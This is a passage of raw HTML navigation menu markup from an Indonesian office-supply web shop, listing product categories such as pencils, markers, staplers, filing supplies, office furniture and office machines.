href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a 